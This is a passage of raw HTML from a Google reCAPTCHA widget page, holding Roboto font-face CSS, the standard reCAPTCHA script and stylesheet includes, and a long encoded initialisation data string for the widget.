/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="M-dkpuabQhxLxqOMt20nVA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="M-dkpuabQhxLxqOMt20nVA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="M-dkpuabQhxLxqOMt20nVA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22dMOfwoPDmcKiL8OKwqHChsKxw7vCgBrDh8ORBmtrUkbCgUhnwq5uwqksw4fCh0FOIcKCR8OrA8OOwps0T8OQwoDCuMKnByLDvcK/w6EyNcKUdFhdwoBBO8OCRiwnSlcjw6E/[base64]/PEPDiMOWwqQ6WUvDiMOrMiXCg8KFSwjDg8KzwpBlwr/DsFLDmRhPw6swLMOywrxPw5BOMsOxXmIRYkoQTsOWdGABeMOew4MTXDXDsl/[base64]/CmMKLVsKXwo7CgQ8YwoDCh8KnT8KMG8OJwrBeGMORNXsLFsO2woJNFjF5C8Ofw41IGV1jw6PDtkMiw5rDusKFFsOLRVvDkWIzfHDDlhNhR8OxdsKaBsO+w4XDl8KcMzkYYsKxcA3DiMKBwpJHcEoUbcOQCwdKwrbCisKLY8KqH8KBw4fCisOnP8KxacKEw6bCv8O/wqpFw7HCpWghYRBDYcK3dMKkZmzDjcO6w4JqKCYcw6TCm8KmTcK4BHLCvMOWbWN+wqEDScKNJcK6woIhw7ofKcONw51dwoMxwqzDpMO0Lg4XHMO9RzfCvnHCo8OtwpROwocHwo0/w6rDssOJw5HCr3jDswXDgMOkcMKdOxdmR1jDhA/[base64]/w6/Dv8KFwpwXwqXCtnrDgmFVOQp1w6k0wprCt1DCqRvCsG5/W0wFT8OmH8ODwo/CoRnDkiDCg8OLVFkHW8KvZSQJw64IBFxswp4NwrzCucK3w4DDk8Ogfjljw4LCiMOKw4NDOMKsOgrCrcOPw6Avwr4XeCfDsMOTCQdwdSrDtynCvi4Uw4cBw51cKcKOwrRISMO9w6EeXMOww6IvD0g2ORZMwonDhSEWeUbCiUg8NsK9YAcUC21/WzVYFsOnw4LCl8KywrpEw75eYsKrDcOgwpNpwonDrcOcHCkCMCHDqMOrw4xkW8KBw6TCnRQMw7zDmTTCoMKSJcK4w4hPBmIbESJDw4locCfDu8K2CsO2XcKDcMO2wprDv8OkLX5fNhHCosKddU7DmSLDmQVFw7BdAsKOwp0dw6rDqF9Vw7/[base64]/wr3DncKbVxLCp28lcC1SJMKAw6LDjEHCq8OBw54JWktqwqJmAcKJXcOAwohgWV8XdsOcwpMlGVVBOxDCoBbDmsOQf8OkwoYIw7JETsO0w4sbOsOSwoovCSnDmsK/GMKTw7DDrMOqw7HCinHCq8KUw5k9I8KCXcOuTijCuRjCpsODH27DhcKsKcK0NGLDtMO6DTUTw7/DvcK/KsO4PGrChQ3DvcKcwq/[base64]/bMOxwpNAwrjDocKgwqA2wpLDj8OKKlXCpTMxwqfDrCLCmkXCscKAwosbwrvCukfCtAtqOsOGw4/CtMOoKh7CoMORwpMAw7bCoxnCv8O2WcOfworDsMKOwrUuAsOKCMOKw5PDoT/CjsOSwq/CuGnDnxJRecOmbcOPQcO7w7dnwqnDvCduNMO0w7/DuWc8GMKTwozDm8OkDMKlw6/DoMODw6VPbFZ8wrQJN8Krw6bDmQY8wpfDiE7CvzbDp8Kww48zecKtwpNmNxdJw63Dl3ckfTEQQcKjBMOBaCjDmHPDvFseAxcow4nCkGY7BsKjL8KyRjzDgWxdGsOTw4d5TsONwpdXdsKRw7fCqUQNeFFJEAsjB8KOw4TDnsKlWsKQw6xQw43CjD/Cl2x9w4zCh2bCssKXwoARwo3Di0zCkG49wqQYw4jDiTchwrgEw7nDk3vCrjZLA0t0YgJ/wq7Cp8O1IsO2Xi48OMObwqvCiMKVwrDCksO+w5EffBbCkiQXw69VYsOBwpjCnFXDk8KCwroWw4vClsO3S1vCt8O0w7TDhUMOKkfCssOkwpR3Dk94SsOrwpHCiMOjOyI4wo/Dr8K6w5bCvsK7w5kTGsONO8O7wpkYw5rDnk5JTgxxE8ODVF/DrcKIVkR5wrDCt8Ktw5QNBx/CgHvCssORJMK7Sy3CtEplw6wqTGfDlsObA8KjAWogVcK/KzJYwoYUwoTChcKASk/CvmxKwrjDtMOvwr1YwrHDlsOLw7rDlFnDjn5Rw7XCksKlwopCMTptw5kywpslwqLCgl5jW2fCuD3DkTlQJ1gxMMOXSmcLwpxpfxhmSCHDjG46wpfDhMKUw6EMAkrDvW8/wr84w7/Cqi9GW8KETR17wrt0H8Oew749w5PChncfworDusKZGSDDqljDjERpw5M2IMOYwpkRwr/[base64]/wrHDlMOLD8OXfF1/QsOwPBhkTCjCi8O9PcONA8ODXMKbw67Ct8O5w7Bcw5wMw77ClEgbcmZSwqvDkMKrwrQRwqArXlh1w4rDrWfCr8OcSFjDncOGw4jCvXfCl23DpMK3DsOsbcO7E8OywpkSwo5LFVHChMOSQcO0LwZ/[base64]/DvcO5VzNxNMOAwq4AGH7DtHXCuRDDicKgEF/CmMOewqsLDB4QJAPCpjHCi8KvU25Rw55BfgzDrcKmw45Gw5Q7IcKow50BwrTCu8OSw4M2HUVnSzjDs8KNOS/CgsKIw5/ChMKFwo0WZsO3Li9UV0bDhcKOwrksK1/CiMOjw5dkW0BQwpkgSUzDkwnDt1Efw4nCvTDCnMK+RcKRw4MSwpYuZh5YZm9bwrbDgxd2w4bCpCzCuTRpZy3Cn8OEQ2vCuMODSMO1wrMNwqfCuDI9wpkdw7AEwqHCkMOdaUvCmsKiw5fDuCnDgcO/w7nDpcKHfMKJw53DhDRmNMOnw5t1EzsHwojClWbDiW0tV0jCqD3Dp2tyG8OtNjUnwrg+w6xKwqfChRbDlRfCpsKcZm8TasOAXg3DjHYIYnE/wpvDtcOGd0pvW8KJGcOgw6Uzw7fDjcOXw7RRYQYXPXdAFMORYMKFVcOdWy7DkVvDuyzCsFtyBTIjwpRTGnnCtUQSNsKSwpgLdcKnw5FIwqliw4bCksKjwp/DjDrDjEXCrjpowrBsw7/CvsOLwpHDpWQfwo3DsxPCnsKew4piw67Cv2HDqCAVWDEmfzrDnsO2wpZww7rDnhTDlcKfw50ww7bCicKgBcK8dMOiNR7Dkgoqw5bChcOFwqPDvcOtJMOPLgwdwolZRmHDo8O9w6x5w7zDqCrDjDLCtsKKJcOBw7Mpw6p6YFTCkF/DjSRJUTjDr2TDksKgRD/DuWchw5TCmcOTwqfCiFFdw4h3InfCpTpfw5DDrcOJKsKyPjg3ORrCii3CpcK6wq7DpcOPw47Dn8O3wrYnw6DCvMOcARUswpwSwo/Cg0jClcO7w4BcY8Onw4VyFsKow4tvw64zDHTDj8KhCsOiecOdwpnDhcOFwotJcmYmw4nDrnhlaXrChcK2DR1uwo7Dv8O6w7EDS8Omb1B9RMOBXcOewovCpsKJLMKywpzDt8KKZ8KhFsOMe3Bxw7obPjhEZcKREnROYCHCiMK4w79SfGJzacKGw4PCqREtFDhjAcKKw7/CgsOVwqnDh8K3OcO9w4jDt8KaV2PCtcKBw6XCh8O2woFRYMOAwqPCvWjDhx/CgMOBw6XDs17DhV9jD2Uuw48ZcsOOOMK5wp5jwrkPw6rDjcKew7Jww6TDtBxYw5YRX8OzOT3Dl3lRw5gCw7dtSQTDti8rwq4JTcKUwooGMcOMwq8TwqJbR8KqZF0wDMK0HMKAWkg9w69xb3jDk8OOEsKHw6vCszHDo23Cl8Odw6zDrXRVRcOHw6bCgcOLSMOqwqN6wo/[base64]/DoF1xw4RVw4MCVC9Rwp3CrsKIXTNvwotVwohcw4DDmWTDkBHCqcKqQCjCoXbCg8OEKcO+w7QkfsO2DTzDm8KBw7zDj0TDqEvDqkULw6DCu0DDr8OFR8O0XB9LAmvDsMKjwoh/wrBEw7xJw57DlsKudMOoXsOawqlaWxRcScOaHm0QwoM8BR8fw51Kw7F2R1oGE1kMwrDDhj7CnG/DvcOBw681woPCl0PDgsOncibDiGoAw6HCphVYPDjDpzoUw4PDklthwpDCgcO1wpbDpS/Cum/CnFR6OxIUwonCux0OwoDCnsO5wpXDsUF9wpcJDjjCoD1DwrLDvMOvLnDDj8ODYSvCrzzCs8OQw5TCmMKowrDDkcKbVkjCpMKiOg0IKMKfwozDsyMQZV4TasOPI8KJbTvCpmfCosO3Xy/CgcKhHcOee8Kuwp5mCMK/SMKHD3tSPsKrwrJkVUjDmcOeR8OcCcOVcXXCncO4w7XCtMKaEF/[base64]/CjwAMYDTDkEQWw5XDv2zDmxYubijDq1pwMcK4wrgbIlnDvsONd8OdwrTCt8KKwonDqMObwq4XwqhbwrfCi3gzCUJzKcKNwooTw6VdwpAzwrXDq8OZAsKdBMOPUANNUHEuwrRxA8KWJ8OOfMOFw5UAw70yw4/CmU9TQMOgw4rDmsONwoYEwpHCglrClcKAWsOsXwEcdiXChsOnw5XDqsOYw5/[base64]/[base64]/Dk8Ofw5nDth7Cu8OmL0rCj8KkATvCmcO7w7ErU8O9w57CvEXDmMO/EsOXJ8O1wp/ClhTClcKiUcKOw7rDjjIMw5ZdWsKHwqbCgH18wpdjw7zDnXfDhBFXw5nCpl/Cghk2CMOzIh/Cuyh/N8KDAXMBKsKZGsK8WA3DiyvDgsOBYWhWw6tGwpEqGMKww4vDssKfRlPCpcO5w4w6w5EFwoBQWzXCt8OTw7EcwqXDixPCoSHCkcOJJ8KAYR9mGxxAw7HDmzQcw5nDrsKowq7DqDZhdk/CscOTG8KRwqRuA2AJYcKRGMOrOANPU2zDvcOXZ3xRwpVgwpMrGMKrw7TDnsOjTsO9w4UTFMOywqPCuH/Drx59M0lXMcOQw7oVw5l/fXg4w4bDiEzCu8OTKsO6eTPCpsK2w4sgw6QQYcOWcXPDkUfCqcOMwpJhW8KnYko2w7TChsOPw7BEw57Dp8KaV8OFVj8JwpJFDVhxwrZ5wp7CvgTDuS3CsMKBw6PDo8OHRWnDo8OBSX1CwrvChiABw78mfg9ow7DDssOxw6LDqMK/XsK+wr7ChMO4XsOGCcOCGcO3wpZyVsOrHsK6I8OWH03CnXXCo2jCm8KSE0PCp8KjVV3DqcO2MsKDFMK/BsOpw4HDpzHCvcKxwpIcLcO9fMOhNBkucMOMwoLCsMK+w7BEwprCqCbDhcOeBHfCgsOnR00/woPDm8KAw7kcw4HCg23ChMKUw7gbwpPCr8KUGcKhw70HJ14FA17DgMKLP8ORwqvDoS/CnsKCwr3Co8Okwq/Dj3t5O2XDiSDChF8+DiFHwqYNV8KGF05Mw4LCphDDolrChMKmDcK/wrIlA8OYwozCsDrDnCIbwrLChcK/fVUlwrzComNCKcKvBlrDqsOVHMO+wo0hwokqw5lEw4vDkgrDnsKZw5Amw7XCg8KYw79WdxXCpSDCr8Otw4BNw6vCi3nCnsOWwoLCt39AT8Kjw5dhw4w+w6FifF3Dp3N2ciTClMOWwqTCo35/wqYFw7ElwqXCosOie8KWMiHDj8O6w6rCjcOcJMKfYgzDizVNYMKCBU9twp/[base64]/wqHClMOTw5IdawdbKcO2OnYqw6lYX8KhHArClMO2w5tLwovDmMOvcsKjwrzCqVPCjGpLwpfCpcOIw4XDtA/Dk8OAwpjChcOzWMK7JsKZRMKtwrbDkMOfN8KZw5fCtsKNwpJ/[base64]/DncKqwr8VRVtkwoQAwphLwqA0U2FvwqDCtcKZL8OJwr/[base64]/wonDhmYcKcKFOHJMfRjDj8OTw53CtcOXYsOnDXh4wqtVUxjChMO2WWvDscOXH8KoVEvCnsK0cAAPJsOefkPCi8OxTsKuwo7CvTsBwrTCiV8pJMO7HsO6WVUPwrfDmyx/[base64]/w4DCk0NeU03ChsOCw6RhNMOQwrbDgmzDhMOVwp7DjsOeRMOTw4HCokwywpdYdsO3w6PCgcOjDGUqw6XDsVXCusO1ND3DksO7wqnDqMOcwofDsAHDmcK0w6/[base64]/DriAJQcK6OXnClkpNCTMrwqNIY0IjfcKTNWdpaXJSfG9yTwM9NcONHBdxw7HDpVjDiMKpw7MCw57Doh/DgF5he8OUw73CnEcjI8KVHEvCp8OIwq8Mw6bCiloswqvCjcOlwqjDm8O1PsKXwpbDhQ5LN8Omw4hzwoI1w79TNXRnFW5dHMKcwrPDk8K+OMKzwqXDokV5w6PDiX4wwrRJw41uw7wjSsK9NMOrw601U8OAwos8bzpIwow7CV9Pw5pCA8OGwrfClDLDm8Kiw6jCi23Crn/DksOOf8OcfcKRwqU5wqAhScKQw5YnXcKpwq0Gwp/DsyPDk25tSDHDvSU1KMKnwqfDiMONd1zDqHp8wpAxw7pmwp3DlTclS1XDk8OwwoIPwpDCu8K2wp1DS01HwqzCocOswonDm8KGwqU2GcKMwo7CrcK+TcO5dcODCxoPfcOFw5bChV0Bwr/DpV8zw40bw4fDrjkSSMKGB8OIWsOIYcO2w4QFDsO5DiTCrMOMPMKbwooebETCi8K0w4fCv3rDp2Y8KVBMAiw1wonDgR3DsTTDm8KgDS7DnVrDvkHCl07ChsORwoFQw5kfIxs2wofClQw2wp/DtMKEwrHDvQ13w6XDiUhzV2J0wr1hYcKyw67CnmfDhErDvsOkw6cGw5xpVcO6w7jCrSMsw5FKJEdFwq5FERU3SURwwpppT8KtC8KHH1ZRXcKsNmrCvGPDkXfDlcKow7XDtcKgwr09wqsxa8OXQsO8AQgCwptWwr5eIAvCqMOPPEFxwrzDmH/[base64]/[base64]/DjVAsGV0Kw4vCq8KEw6d3wqTDrMKgaTzCgX/[base64]/DscOOwpzCuyYGeMKeHsK9wqUaFFNlwr44NcKBX8KzR3tTMmrDg8KlwqHDisK/ccO3wrbCqSgjw6fDgcKbR8KcwqFwwonDnEchwp3CqcKgQ8O2A8OIwpPCksKdF8OCwqBfw7rDi8KmbTg0wp/Ct0Ruw61wME5DwprDuAHCsl/[base64]/Dhn3ChlrCvR3DnlJXwpsHJMKQw6taEmduwpjDgGBNZS7DuQLCpMOCVWNQwovCqj7DmXMVw5BawojDjsKGwrt/T8KdCcK3ZcO2w4MFwpHChjMwJsKRGsK9w5PCtcKmwpXDhsKBc8Kuw4rCrsOtw5XCpMKXw64YwoVYayVyE8Kpw5zClcO/EBN/[base64]/[base64]/wpPCvUbCohEUI0YQwqXDgm3CgjxtecOTwoEnOxjDlz4SDMK3w77DikdRw5DCtcOySSjCimDDi8KFTMOsT3jDmMOhNzACSkEfdUMBwozCt1LCiTFZw5HCvyzChhhZAsKaw7jDnUbDmWEXw57Dq8OlEQPCkcODe8OcA1EpUS/DhiBHwq0OwprDkR7CoDA0w6LDusKsf8OdOMKHwqvCncKkw78sWcOFAsKCM2vCiAfDmRwvMCXCiMOHwoE8NVR5w6nDtl8pfTrCuAUCK8KXeUxiw7HCogPCnAoMw4x3wptQMC/DuMKrARMlUyZQw5LDqQdswrvCiMOlVC/CkcKkw4nDv3XCl2/CrcKCwpXCi8Kww7hLScOzwqjDlnTCoWDDtU/CiR88wqdFw6HCkTXDpTllIcKMPcOvwqlIw6dFKSrCjkpIwq1aJsKkElQbw7wBwrgIwodtwqbCn8Otw7vDi8OTwq9mw5wuw7rDicKpSR7CqcOdMcOZwoRNT8KZcTsuwrp4wpjCkMKrCStiwrIJw4vCngtsw5tJOAdbOsKVKBTCn8O/wo7DjGfDgD0ZRm0oEMKaUMOUwpDDiQAJQXPCuMK4E8OCeGJ4Cygtw7/CiFFTNXIKw6LDtcOEw5d5wo3Dk0M2bikOw7HDuwRcwpnDm8OAw7QowrUvMlDClsOQacOqw7UgKsKOw6lLciPDpsKKT8KnXcKwZQ/CjEXCuCjDlzXCtMKIDMKfLcOvDALDnmXDoVfCksOYwr3CsMOAw48fT8K9w51HLBjDj3HCm3nCpknDrwcaXVrDg8Oqw63DrcOXwrHChHwwYjbCjlBXVMOjw77DtMKnwqrCmivDqUYfekInA1NfAXLDkGbDisKBwoDChsO7DsOqwozCvsOrd2/CiEzDilzDlcOyJMOBwqLDnMKQw5bCpsKhWjNhwp52wqLCgk9DwrnDpsOMwokowrxMwrfCj8OeJAXDnQ/DucO7wpoAw5c6X8K3w7PDiEfDnsOgw57DusKnWkHDvMOEw5zDiynCtcKoU2vCl2ghw6bCjMO2wrZpMcOAw7fCrEZHw4B6w6DDhMOaSsOcK2/CocOOfkfDsn83wpnCohs2wolow4EhF27DnnFWw41VwpoQwopzwrwiwo1nUkrCjFDDhMKMw4jCtsKYw5kLw50TwqlPwoPCoMOYDS9Pw5o9woE2wp7Cgh7CqsOseMKBD0/CnWl3fsOCVnUAWsKwwp/DoQfCkAItw6VzwrDCnMKFwrsTbcOdw5hPw7dTCRsVw4l2EUoZw6nDigDDm8OGH8OgHMOlX3IzWRZOwozCkcOPwoNiXMOJwok/w5xIw47CosOBJRFEBmXCvMKBw7LCtETDlsOwT8KWCMOHfRvCoMKpUsOoGsKDXDXDhQs+fF7CrsKbGMKtw7fDvMKQBcOgw7Ejw5o0woHDiwxfYF/Dpm7DqGJFCcOZKsKADMOIKcKIc8Krw65wwpvDpiDDgMKNS8OTw6LConvCkMOgw5AGe0gWw5wQwoHCghjCgjrDsAMafcOmJMOQw7p+AcO7w79tQ2nDum41wrDDrSjDm0B7TDXCnMO0CsOjE8ONw4EQw7E/[base64]/wrbCucKnRUgvFMKuw7xmwqV5T1PCvCHCncKawo/CncKVaMKcwprCsMOWC1MjQg83D8KeTcODwobDmGPClkBXwpDChcKfw6bDrgrDgHXDozLCrXzCqkYKw70Hwr8ow49QwpLDqhAcw5FIw6zCosOLcsOIw5kUdsKKw67Dm2/CgmFbenNTKsOONGbCq8Kcw6ZYdi7Cj8KdDcOwAxJpw5dWQWp7Gh4vw7VGa38yw7Ulw4JWbMOsw5JPUcO4wqjCiH1gUcKbwozCksODa8OtScKiVF/DucKjw7Ucw69xwplVZ8OCw5Bmw4TCg8KdC8KmKBvChcK+wovCmsKEY8OaNMOHw58Uwoc+T0cuwp7DhcOGwq3CpjfDiMK/w4VIw4TDlkjCrB9xEcOgwoPDrRVoBWzCmmMXGcKMLsK9JMKZJ1LDtjV1wqzCrsOgSBXCuWI6I8OnOMOBw7w/R1fDljVmwpfChioHwpfDlyo9U8K5RMObEGDCscOXwqfDsH/[base64]/[base64]/NmM8wpDDqcOqPRNGw67DrmYDw6ouw5/[base64]/Cukx3wqh/M8Kpw4nDvMK9LMKiWFDCkcOIA8OhfcKdX23CqcOrw6rCiTDDuRY4wo9rf8K9wr9Dw7bCl8OFSgfCmcOtw4IJCRAAw40DZx0Sw7prcsKFw4nDmsOqO387DQbDocKOw5rCll/CssOHCMOxEmHDlMKOIlbCkCpQOTdMbsKPwpfDu8OwwrXDoBNNNsOtC0/Ci2MgwrZtw6vCjsKyVzt6YMOIeMKvM0rDry/DlcKrPFpqOFcTw5PCiVrDsFnDsTPDusKiFsKbJ8K+wpDCmcOGGg5owrPCrcKMSg00wrjDsMOIwrvCqMKxbcKVEENSw69WwowVwpfDicOywo0OHkbCnsKnw4lDTCcdwp4gDMKDaBfChVwDC2Zww49rbcOKX8K/wrERw7NzI8KmfzBDwpx9wr7DksKff0VdwpHCvsKnwr/[base64]/w5xMwp7CmUNoXcK1cD0xZ3nCjVnDigV1woF5w7DCq8OkC8KWelQDbMO6GMK/wr5Hw6w8Lx3Dmw9HE8KnSH7CtzjDjcO5wpYWEcKAX8O2w5hTw41XwrXDkWhdw74fwoNPVMOML1MPw5zCscKScTTDl8OywolFwrp/w58HV2XCikHCvGPClA0gIVheQsKCd8K3w4gDcALCjcKpwrPCncKSLQnDrHPDmMKzMMO7YybCv8KOw7sRw58awqPDuHopwq7DjhjCrcKNwo1gODN6w450wr/Dg8OJeznDiADCr8KwdcOJVmpNwrHCoD/[base64]/w5paw6PCpsKGwrUkS8O/wpjCscOtwpTDolrDoXFtwpPCr8K6wpPDsMOZSMOkwqIkBGx+csOfw7rCsyIJZRHCqcOiQ1pswobDljpQwoJDT8KYEcKHecOcSDQCPsO7w7HCpU0gw5wNCcK7wrI/WHzCtcOcwqzCgcODUcOFW3TDq3l7wpsYw4tWJBjCo8OwMMOawot1acK3MhDDtsO0wofDkwM0w4NfYMK7woxaRsK2YUxJw4B6w4DClMKGwpo9wqI4w4hQX17Ck8OJwp/ChcKsw50SLsO4wqXDimoHw4jDocOWwo7Ch00cLcORwpIAA2JfT8KAwpzDlsKQwogdeApVwpYCwpTChRHCoRh/[base64]/w6dsMyRKXcODw4nCtcOxP8KpMBPCjsKdJcOPworDuMOOwoUPw4TDtsK1woYTN2liwpnDp8KkYVjDqcK/[base64]/[base64]/CgxltDMOXwrTDtF4nwpLDiQJ5wpnCsE/[base64]/Y8O4T8O4w5FZw7M9wp7CgMKUXgLDkzbCiT4HwqrCkwjChsO/cMOkwpgQaMK9OiZ7w7M3ecOMKB8bTWVOwr3CqcK4w6DDp2dod8Kmwq9BEVHDqTgxBMOGVsKlwrJfwp9Sw64fwp7Ds8KFV8Kqd8KXw5PDrhjChyciw7nCisK5I8OvSMOjTMOET8OVdcK7RcOcAXVQWMO7BChzGVEtw7JUOcOXworDpMOEwqzDg1PCnh/CrcO0ccKdPihIwqVlE2lSXMKQw5MbQMO6w63CscK/[base64]/ClMO1N8KewrLCkcKMDcKdfcOEXi3CscOQHEHClsOmACpVw5sYSAgWwrtIwoAZOcOqwpYLwpbCk8OUwpkeD0zCtWVdPFjDg3bDmcKjw43Dm8OCDsOhw6nDpgtFw7ZzHcOcw7Bxek/CjsKdQ8Kvw6kgwpoEAXI9ZsO3w4fDmcO7NsK5P8OOw6fCtwUNw6fCvcK/ZsKvAj7DpEAwwpvDuMK/[base64]/DqMOhD8KxwqHCrsKtfMKPFTUTTArDv8OvM8OpAxIOw6JgwrXDgSUow5fDqsKdwqoYw6ICVjoVBQxEwqhEwrvCiGUXbcK9wqnCowEvCAfDhCB/OMKAccO5eT/Dh8O6woYIE8KnCwN6wrIXw7/DnMOkCxbDp2fDqMKUB0gMw7DCk8Kjw5jCkMO8wp3Cnnt4wpPCpgfCp8OrF2EJfXkiwrTCu8OSwpLCm8Ksw4cbcSBNDWYlwp3CjBTCtnLCocOZw7/DksO2anrDozbCq8O0w6HClsKVwrUVTiTCtktIEi7Dq8OdIEnCpQzCn8O/wrvCnWMdd2tYw4bCvmrCugVJNAtdw6DDsDFDezBDPMObb8OrIC7DisKiZMOVw607RGd4wpLCh8OCPsKdKngOBsOhw6rClRjCkX8Xwp/CisOwwqnCosK4w4bCn8KBwo0Aw4LCs8K1BcK+wpXCk1J6wo4LXHrCmsK4w5jDucKiOsOqTVHDh8O6fV/DmlzDocKRw44bFcKDw5XDnwnCkcOaYVoACMKKNsKrwq7Du8K6w6YQwp/DklU3w4XDh8KOw7R4NcOJdsKzdwvCjsOcF8KxwpcKL1gaQMKTwoJLwpInHsKtIMK5w6nCnyDCjcKWIMO+Q3LDqcOeR8K/C8OBw5dywqjCjcOdX0woc8OMehUYw6tOw4ZWHQoifMOwZxtvRsKhEgzDnHLCo8KHw7Mww7PCksOBw7vCtcK6PFIiwq5LYcKLXQ7DgMKCw6VVIik7wozCuDzCsxssfsKdwrt3wo4USMKPacKjw4bDhRhqRAEBDknCgm/Du37DhMOPw5jDocKUA8OsCUtxw53DgH8CRcKZwqzCsxV1BkXCoT1EwqN3VsKQCirCgMOtDcKmYQJ6dj09MsOzVXfCncOqw6EQEXllwo3CpFRnwr/DpMOIVTA0aQBywpxqwrTCucOzw43CliLDpMOFBMOIwrTCli/DsX3DtUdhdcO3XArDpsKsScOnwrtPwrbCrzvCjcKDwr9nw7xuwo7DhXp2ZcKRHVUOw6lPw7EywozCmigsR8Kzw6NlwrPDtMOlw7nCsjEDLUTDmsKIwqM6w7XCgQl3BcO1DsObw7Nlw5w+PgTDl8OvwojDoR5LwoLDgU5qwrbDlVUew7/Doh1cwoZ5Gg/CrGLDp8OGwpTDhsK0wppNw4XCqcKCUQrDmcOZKcK/wrpEw6wfw4/CtkEQwrQvwqLDiANXw4XDv8OxwrdlRwHDt3hRw4/CgkHCjUvCssOULcKUTcK/wo3ClcKcwozCsMK6I8OJwo/[base64]/w5TCkWfCgMO/GsOoAMOYwprDgsKiRw81wqs/R20FKMOZw57DvSLDi8KLwqMMfMKHMCUTw7jDv3rDpDvCpEbCqcOkwoRNbcO7wrvDr8OqEMKuw7gDwrPCl0vDuMO7bsK1wpU3woNpVURMwpvCiMOZVRBAwr1Gw5TCp313w78kGGA3w7Amw77DhMOfOB0oRQ/CqMKdwrxhRMKjwovDusOUEcK8YcOXEcK4JT/[base64]/[base64]/w5DCu1EMLMKgEsKMw4PCvRfCnjY5woUbXsOsBQJewrQ6PwnDkcOtw6xswppFXXjDu1QmVMKKwolIGsOeKGLCsMKowo/Dhg/DscO7woN8w5dvesOnR8Kew6DCrMKxIDbCncOSw4PCo8OMMCrChX/DunphwqViwp3CjsOmQXPDuAvCucODIyPCq8ODwqp+c8ORw4ogwpw2FDt4d8KDJXjDocO8w5NUw7/[base64]/Dn35FNQfDvDISwp3DuEDCoGrDrA1QwqAEwq/CvW1yJ04WVcKuJioDX8OswqYhwpITw6lYwrErbk3Dgj8nIcKSK8OTw7DCvsOTw5nDr0k6TcO/[base64]/[base64]/DusKQwpoATcOtwozDucOCw73CrsK/wpHCi0zClXHDksOmbnHCtcOGTj/DjcOVwobCiG7Dg8KDOAHCusKzQ8OAwoTCqCnDmQEdw5sSLGzCvsOBHcKGV8OKQsOzfsKVwpoGdXPChSbDs8KqNcKPwqvDvizCiXELwrzCtsO4wqbDscKCMyvCg8OJw7wcGx3CrsKzJgxcZ3XDvMKVVEgIdMKue8KsccOawr/[base64]/DscKxwr/Ds8K5AsOewoIywq9pJ8Okw6TDssKvw4/[base64]/w4hLw6rCr0bCv8O8wrrDk8ONT2hMwr8Swo/DsMKAw78HBXA8BsKHfF7DjsOjWXDCo8KsZMK1CmLDlWxWWsOOwrDDhybDm8K3FHwmwo5YwoIBwrlyGlQfwq17w4/DhHRrV8OkTsKuwq9cWVY/BGjCgCQpwoTCpELDgMKUNHrDrMOMNMOPw6LDkcO7C8OoTsOWAV/ChMO0CyJbwooeXMKGY8OMwoXDmx4WNVTDkiwrw5Zqwqo5ZAUZMsKyW8KewqUow6Ysw5dpI8Kjw60+w5UzUcOOLsODwp4vwpbCkMO/OSxmITLCusO7w7nDisO0w6bCicKZwp5PBHPDuMOKUMOXw7PCnjxJcMKBw4VWPkfCgMKhwqDDln7CosKLMyvCjhXCj1o0eMKOPV/DucOew59Tw7vDnUwlFm09BsOTwqARSsOxw7oeTVbDpMKsZBbDqsOEw5ALw4rDkcKywqtRaTUgw7bCvDIBw65iWwETw5HDu8Kqw6PCtMOwwpU3w4XDhzMhwq/DisKxMcOrw78+N8OFGUHCvn/[base64]/DryfCoMKgwrrCsVFIwqcPwrnCqcOvCcKscsObcHZYHQ4ZaMKUwrMQw6kmd08sbcO3LWctKB/DoSFmV8OrdTUHHMKPBX3Dgi3Cuk5mw4NxwonDkMOQw5lJw6XDpTYfNBFFwrDCpsOsw4rCjEPDhQPDo8O3wqMew7rDgQlYwqfCuwfDsMKlw4PDtkEDwpQLw5h3w7zDvG7Dum7Cjn7DpMKRdyPDqsKhwoXDgFoowrIxL8KvwrAPIMKVecOqw6LCmsKyKC/DrcK9w4hNw6pCw4HCjTFDUHnDrMO+w5jCmRFISsONwonDjcOBZT/DnMOiw71VWsOEw5kRa8Otw5c1